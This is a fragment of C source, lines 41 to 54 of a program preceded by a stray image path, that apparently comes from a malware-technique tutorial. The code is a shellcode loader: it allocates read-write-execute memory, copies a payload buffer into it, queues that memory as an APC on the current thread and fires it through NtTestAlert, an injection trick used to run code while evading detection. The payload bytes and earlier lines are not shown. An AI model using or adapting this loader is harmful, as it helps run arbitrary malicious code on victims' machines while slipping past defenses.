 41 int main(int argc, char* argv[]) {
42 SIZE_T my_payload_len = sizeof(my_payload);
43 HMODULE hNtdll = GetModuleHandleA("ntdll");
44 myNtTestAlert testAlert = (myNtTestAlert)(GetProcAddress(hNtdll, "NtTestAlert"));
45
46 LPVOID my_payload_mem = VirtualAlloc(NULL, my_payload_len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
47 WriteProcessMemory(GetCurrentProcess(), my_payload_mem, my_payload, my_payload_len, NULL);
48
49 PTHREAD_START_ROUTINE apcRoutine = (PTHREAD_START_ROUTINE)my_payload_mem;
50 QueueUserAPC((PAPCFUNC)apcRoutine, GetCurrentThread(), NULL);
51 testAlert();
52
53 return 0;
54 }